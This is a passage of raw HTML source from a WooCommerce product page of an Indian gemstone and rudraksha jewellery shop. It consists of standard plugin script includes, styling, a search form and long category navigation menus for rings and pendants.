var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ramneekjewels.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/html5shiv/html5shiv.min.js?ver=1.0.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/respond/respond.min.js?ver=1.0.1" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ramneekjewels.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ramneekjewels.com/wp-json/wp/v2/product/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramneekjewels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://ramneekjewels.com/product/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2/" />
<link rel='shortlink' href='https://ramneekjewels.com/?p=355' />
<link rel="alternate" type="application/json+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.productimage
{
	 width: 100%;
    height: 100%;
    object-fit: contain; 
}

.productimage img
{
width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		</head>

<body class="product-template-default single single-product postid-355 wp-custom-logo theme-sparklestore woocommerce woocommerce-page woocommerce-no-js rightsidebar fulllayout columns-3">

<div id="page" class="site">

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">        
        <div class="header-container">
            <div class="topheader">
                <div class="container">
                    <div class="row">
                        <div class="quickinfowrap">                     
                            <ul class="quickinfo">
                                                                    
                                                                
                                                                
                                                             
                            </ul>
                        </div>

                        <div class="toplinkswrap">
                            <div class="toplinks">

                                <div class="socialmedia-link">
                                    <ul>
                                        
                                        
                                        
                                        
                                        
                                                                                
                                        <li>
                                            <div class="myaccount">
                                                <a title="My Account" href="https://ramneekjewels.com/my-account/">
                                                    <i class="fa fa-user"></i>
                                                    <span>My Account</span>
                                                </a>
                                            </div>
                                        </li>

                                    </ul>
                                </div>
                            </div><!-- End Header Top Links --> 
                        </div>
                    </div>
                </div>
            </div>

            <div class="mainheader">
                <div class="container sp-clearfix">
                    <div class="sparklelogo">
                        <a href="https://ramneekjewels.com/" class="custom-logo-link" rel="home"><img width="531" height="158" src="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg" class="custom-logo" alt="Ramneek Jewels" decoding="async" fetchpriority="high" srcset="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg 531w, https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1-300x89.jpg 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                        <div class="site-branding">                                 
                            <h1 class="site-title">
                                <a href="https://ramneekjewels.com/" rel="home">
                                    Ramneek Jewels                                </a>
                            </h1>
                                                            <p class="site-description">Precious Gemstones and Jewelry For you</p>
                                                    </div>
                    </div><!-- End Header Logo --> 

                    <div class="rightheaderwrap sp-clearfix">
                        <div class="category-search-form">
                            <div class="search-box"><form role="search" method="get" id="search_mini_form"  action="https://ramneekjewels.com/">
                        <select id="cat" class="cate-dropdown hidden-sm hidden-md" name="term"><option value="">All Categories</option><optgroup class="ap-adv-search" label="All Categories"><option  value="american-diamond-zircon-pendant">American Diamond (Zircon) Pendant</option><option  value="american-diamond-zircon-ring">American Diamond (Zircon) Ring</option><option  value="amethyst-kataila-pendant">Amethyst (Kataila) Pendant</option><option  value="amethyst-kataila-ring">Amethyst (Kataila) Ring</option><option  value="amethyst-kataila-for-saturn">Amethyst / Kataila ( For Saturn )</option><option  value="ametrine-pendant">Ametrine Pendant</option><option  value="ametrine-ring">Ametrine Ring</option><option  value="aquamarine-beruj-pendant">Aquamarine (Beruj) Pendant</option><option  value="aquamarine-beruj-ring">Aquamarine (Beruj) Ring</option><option  value="baynavarti">Baynavarti</option><option  value="black-agate-kala-hakik-pendant">Black Agate (Kala Hakik) Pendant</option><option  value="black-agate-kala-hakik-ring">Black Agate (Kala Hakik) Ring</option><option  value="black-chalcedony-sulemani-hakik-pendant">Black Chalcedony (Sulemani Hakik) Pendant</option><option  value="black-chalcedony-sulemani-hakik-ring">Black Chalcedony (Sulemani hakik) Ring</option><option  value="blue-sapphire-neelam-ring">Blue Sapphire ( Neelam ) Ring</option><option  value="blue-sapphire-neelam-pendant">Blue Sapphire (Neelam) Pendant</option><option  value="blue-sapphire-neelam-aquarious-capricorn">Blue sapphire / Neelam ( Aquarious &amp; Capricorn )</option><option  value="cats-eye-lehsunia-ring">Cat's Eye (Lehsunia) Ring</option><option  value="cats-eye-lehsuniya-for-ketu">Cat's Eye / Lehsuniya ( For Ketu )</option><option  value="cats-eye-lehsunia-pendant">Cats Eye (Lehsunia) Pendant</option><option  value="citrine-sunhela-pendant">Citrine (Sunhela) Pendant</option><option  value="citrine-sunhela-ring">Citrine (Sunhela) Ring</option><option  value="coral-moonga-for-aries-and-scorpions">Coral / Moonga ( For Aries And Scorpions )</option><option  value="coral-mala">Coral Mala</option><option  value="dakshinavarti-shankh">Dakshinavarti Shankh</option><option  value="eight-face-loose-rudraksha">Eight Face Loose Rudraksha</option><option  value="eight-face-rudraksha-pendant">Eight Face Rudraksha Pendant</option><option  value="eleven-face-loose-rudraksha">Eleven Face Loose Rudraksha</option><option  value="eleven-face-rudraksha-pendant">Eleven Face Rudraksha Pendant</option><option  value="emerald-panna-ring">Emerald ( Panna ) Ring</option><option  value="emerald-panna-pendant">Emerald (Panna) Pendant</option><option  value="emerald-panna-for-gemini-and-virgo">Emerald / Panna ( For Gemini and Virgo )</option><option  value="feroza">feroza</option><option  value="five-face-loose-rudraksha">Five Face Loose Rudraksha</option><option  value="five-face-rudraksha-pendant">Five Face Rudraksha Pendant</option><option  value="four-face-loose-rudraksha">Four Face Loose Rudraksha</option><option  value="four-face-rudraksha-pendant">Four Face Rudraksha Pendant</option><option  value="fourteen-face-loose-rudraksha">Fourteen Face Loose Rudraksha</option><option  value="fourteen-face-rudraksha-pendant">Fourteen Face Rudraksha Pendant</option><option  value="ganesh-loose-rudraksha">Ganesh Loose Rudraksha</option><option  value="ganesh-rudraksha-pendant">Ganesh Rudraksha Pendant</option><option  value="gauri-shankar-rudraksha">Gauri Shankar Rudraksha</option><option  value="gemstones">Gemstones</option><option  value="gold-topaz">Gold Topaz</option><option  value="golden-topaz-sunhela">Golden Topaz / Sunhela</option><option  value="hessonite-gomed-pendant">Hessonite (Gomed) Pendant</option><option  value="hessonite-gomed-ring">Hessonite (Gomed) Ring</option><option  value="hessonite-gomed-for-rahu">Hessonite / Gomed ( For Rahu )</option><option  value="iolite-neeli-pendant">Iolite (Neeli) Pendant</option><option  value="iolite-neeli-ring">Iolite (Neeli) Ring</option><option  value="jasper-mariyam-pendant">Jasper (Mariyam) Pendant</option><option  value="jasper-mariyam-ring">Jasper (Mariyam) Ring</option><option  value="jewelry">Jewelry</option><option  value="lapis-lazuli-saturn-stone">Lapis Lazuli ( Saturn stone )</option><option  value="lapis-lazuli-lajward-pendant">Lapis Lazuli (Lajward) Pendant</option><option  value="lapis-lazuli-lajward-ring">Lapis Lazuli (Lajward) Ring</option><option  value="loose-rudraksha">Loose Rudraksha</option><option  value="machha-matsya-mani-pendant">Machha (Matsya Mani) Pendant</option><option  value="machha-matsya-mani-ring">Machha (Matsya Mani) Ring</option><option  value="malas">Mala's</option><option  value="malachite-dana-firang-pendant">Malachite (Dana Firang) Pendant</option><option  value="malachite-dana-firang-ring">Malachite (Dana Firang) Ring</option><option  value="moon-stone-chandramani">Moon Stone / Chandramani</option><option  value="moonstone-chandramani-pendant">Moonstone (Chandramani) Pendant</option><option  value="moonstone-chandramani-ring">Moonstone (Chandramani) Ring</option><option  value="moti-mala">Moti Mala</option><option  value="moti-plus-sphatik-mala">Moti Plus Sphatik Mala</option><option  value="navratan-mala">Navratan Mala</option><option  value="navratna-locket">Navratna Locket</option><option  value="nine-face-loose-rudraksha">Nine Face Loose Rudraksha</option><option  value="nine-face-rudraksha-pendant">Nine Face Rudraksha Pendant</option><option  value="one-face-loose-rudraksha">One face loose Rudraksha</option><option  value="one-face-rudraksha-pendant">One Face Rudraksha Pendant</option><option  value="opal-pendant">Opal Pendant</option><option  value="opal-stone">Opal Stone</option><option  value="panch-mukhi-rudraksha">Panch Mukhi Rudraksha</option><option  value="parad-shivling">Parad Shivling</option><option  value="parad-shri-yantra">Parad Shri yantra</option><option  value="pearl-moti-pendant">Pearl (Moti) Pendant</option><option  value="pearl-moti-ring">Pearl (Moti) Ring</option><option  value="pearl-moti-for-cancer-rashi">Pearl / Moti ( For Cancer Rashi )</option><option  value="pendants">Pendants</option><option  value="pooja-items">Pooja Items</option><option  value="red-coral-munga-pendant">Red Coral (Munga) Pendant</option><option  value="red-coral-munga-ring">Red Coral (Munga) Ring</option><option  value="rings">Rings</option><option  value="ruby-manik-pendant">Ruby (Manik) Pendant</option><option  value="ruby-manik-ring">Ruby (Manik) Ring</option><option  value="ruby-manikya-for-leo-singh-rashi">Ruby / Manikya ( For Leo / Singh Rashi )</option><option  value="ruby-mala">Ruby Mala</option><option  value="rudraksha">Rudraksha</option><option  value="rudraksha-mala-malas">Rudraksha Mala</option><option  value="rudraksha-mala">Rudraksha Mala</option><option  value="rudraksha-pendant">Rudraksha Pendant</option><option  value="seven-face-loose-rudraksha">Seven Face Loose Rudraksha</option><option  value="seven-face-rudraksha-pendant">Seven Face Rudraksha Pendant</option><option  value="shanks">Shanks</option><option  value="six-face-loose-rudraksha">Six Face Loose Rudraksha</option><option  value="six-face-rudraksha-pendant">Six Face Rudraksha Pendant</option><option  value="sphatik-mala">Sphatik Mala</option><option  value="sphatik-shivling">Sphatik Shivling</option><option  value="sphatik-shri-yantra">Sphatik Shri Yantra</option><option  value="tanzanite-pendant">Tanzanite Pendant</option><option  value="tanzanite-ring">Tanzanite Ring</option><option  value="ten-face-loose-rudraksha">Ten Face Loose Rudraksha</option><option  value="ten-face-rudraksha-pendant">Ten Face Rudraksha Pendant</option><option  value="thirteen-face-loose-rudraksha">Thirteen Face Loose Rudraksha</option><option  value="thirteen-face-rudraksha-pendant">Thirteen Face Rudraksha Pendant</option><option  value="three-face-loose-rudraksha">Three Face Loose Rudraksha</option><option  value="three-face-rudraksha-pendant">Three Face Rudraksha Pendant</option><option  value="tiger-stone-chitti-stone">Tiger Stone / Chitti stone</option><option  value="tiger-stone-mala">Tiger Stone Mala</option><option  value="tigers-eye-chitti-pendant">Tigers Eye (Chitti) Pendant</option><option  value="tigers-eye-chitti-ring">Tigers Eye (Chitti) Ring</option><option  value="turquoise-feroja-pendant">Turquoise (Feroja) Pendant</option><option  value="turquoise-feroja-ring">Turquoise (Feroja) Ring</option><option  value="turquoise-hussaini-irani-feroja-pendant">Turquoise (Hussaini Irani Feroja) Pendant</option><option  value="turquoise-hussaini-irani-feroja-ring">Turquoise (Hussaini Irani Feroja) Ring</option><option  value="twelve-face-loose-rudraksha">Twelve Face Loose Rudraksha</option><option  value="twelve-face-rudraksha-pendant">Twelve Face Rudraksha Pendant</option><option  value="two-face-loose-rudraksha">Two Face Loose Rudraksha</option><option  value="two-face-rudraksha-pendant">Two Face Rudraksha Pendant</option><option  value="white-coral-munga-pendant">White Coral (Munga) Pendant</option><option  value="white-coral-munga-ring">White Coral (Munga) Ring</option><option  value="white-opal-ring">White Opal Ring</option><option  value="yantras">Yantra's</option><option  value="yellow-sapphire-pukhraj-ring">Yellow Sapphire ( Pukhraj ) Ring</option><option  value="yellow-sapphire-pukhraj-pendant">Yellow Sapphire (Pukhraj) Pendant</option><option  value="yellow-sapphire-pukhraj-saggitarius-pisces">Yellow Sapphire / Pukhraj ( Saggitarius &amp; Pisces )</option></optgroup></select>
                        <input id="search" type="text" value="" name="s" id="s" placeholder="Search entire store here..." class="searchbox" maxlength="128" />
                         <button type="submit" title="Search" class="search-btn-bg" id="submit-button">
                            <span>Search</span>
                         </button>
                        <input type="hidden" name="post_type" value="product" />
                        <input type="hidden" name="taxonomy" value="product_cat" />
                    </form></div>                        </div>
                         
                                                    <div class="view-cart">
                                        <a class="cart-contents" href="https://ramneekjewels.com/cart/">
            <div class="header-icon">
                <i class="fa fa-shopping-bag"></i>
                <span class="name-text">My Cart</span>
                <span class="count">
                    0                </span>
            </div>
        </a>        
                                        <div class="top-cart-content">
                                    <div class="block-subtitle">Recently added item(s)</div>
                                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                        
                                            </div>
                </div>
            </div>  
        </div>
    </header>
    
    <nav class="main_menu_category_menu sp-clearfix">
        <div class="container">
                            <div class="category-menu-main">
                    <div class="category-menu-title">
                       <i class="fa fa-navicon"></i>
                       All Categories                    </div>
                    <div class="menu-category">
                        <div class="menu-all-catagery-container"><ul id="menu-all-catagery" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134"><a href="http://ramneekjewels.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="http://ramneekjewels.com/product-category/malas/">Mala</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="http://ramneekjewels.com/product-category/yantras/">Yantras</a></li>
</ul></div>                    </div>
                </div>
                        <div class="main-menu sp-clearfix">
                <div class="toggle-wrap">
                    <div class="toggle">
                        <i class="fa fa-align-justify"></i>
                        <span class="label">Menu</span> 
                    </div>
                </div>
                <div class="main-menu-links ">
                    <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://ramneekjewels.com/">Home</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://ramneekjewels.com/product-category/Jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/">Rings</a>
	<ul class="sub-menu">
		<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Hussaini-Irani-Feroja-Ring/">Turquoise (Hussaini Irani Feroja) Ring</a></li>
		<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/yellow-sapphire-pukhraj-ring/">Yellow Sapphire ( Pukhraj ) Ring</a></li>
		<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/blue-sapphire-neelam-ring/">Blue Sapphire ( Neelam ) Ring</a></li>
		<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/emerald-panna-ring">Emerald ( Panna ) Ring</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-ring/">Amethyst (Kataila) Ring</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Ring/">Ametrine Ring</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Ring/">Aquamarine (Beruj) Ring</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Ring/">Black Agate ( Kala Hakik) Ring</a></li>
		<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Ring/">Citrine (Sunhela) Ring</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2966"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Ring/">Cats Eye (Lehsunia) Ring</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Ring/">Turquoise (Feroja) Ring</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Ring/">Hessonite (Gomed) Ring</a></li>
		<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3299"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-Lazuli-Lajward-Ring/">Lapis Lazuli (Lajward) Ring</a></li>
		<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Ring/">Moonstone (Chandramani) Ring</a></li>
		<li id="menu-item-10520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10520"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Jasper-Mariyam-Ring/">Jasper (Mariyam) Ring</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3301"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Ring/">Iolite (Neeli) Ring</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Ring/">Pearl (Moti) Ring</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Ring/">Ruby (Manik) Ring</a></li>
		<li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Ring/">Black Chalcedony (Sulemani Hakik) Ring</a></li>
		<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Ring/">Tanzanite Ring</a></li>
		<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Ring/">Tigers Eye (Chitti) Ring</a></li>
		<li id="menu-item-5077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5077"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Ring/">Red Coral (Munga) Ring</a></li>
		<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Ring/">White Coral (Munga) Ring</a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Opal-Ring/">White Opal Ring</a></li>
		<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Ring/">American Diamond (Zircon) Ring</a></li>
		<li id="menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10521"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Malachite-Dana-Firang-Ring/">Malachite (Dana Firang) Ring</a></li>
		<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Machha-Matsya-mani-Ring/">Machha (Matsya Mani) Ring</a></li>
	</ul>
</li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/">Pendants</a>
	<ul class="sub-menu">
		<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-pendant/">Amethyst (Kataila) Pendant</a></li>
		<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Pendant/">American Diamond (Zircon) Pendant</a></li>
		<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Pendant/">Aquamarine (Beruj) Pendant</a></li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Pendant/">Black Agate (Kala hakik) Pendant</a></li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Pendant/">Cats Eye (Lehsunia) Pendant</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Pendant/">Citrine (Sunhela) Pendant</a></li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Emerald-Panna-Pendant/">Emerald (Panna) Pendant</a></li>
		<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Pendant/">Turquoise (Feroja) Pendant</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Pendant/">Ametrine Pendant</a></li>
		<li id="menu-item-6345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Pendant/">Hessonite (Gomed) Pendant</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6354"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Yellow-Sapphire-Pukhraj-Pendant/">Yellow Sapphire (Pukhraj) Pendant</a></li>
		<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Pendant/">Pearl (Moti) Pendant</a></li>
		<li id="menu-item-6352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6352"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Opal-Pendant/">Opal Pendant</a></li>
		<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Pendant/">Red Coral (Munga) Pendant</a></li>
		<li id="menu-item-6347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Pendant/">White Coral (Munga) Pendant</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-lazuli-lajward-Pendant/">Lapis Lazuli (Lajward) Pendant</a></li>
		<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Pendant/">Moonstone (Chandramani) Pendant</a></li>
		<li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Blue-Sapphire-Neelam-Pendant/">Blue Sapphire (Neelam) Pendant</a></li>
		<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Pendant">Iolite (Neeli) Pendant</a></li>
		<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Pendant/">Ruby (Manik) Pendant</a></li>
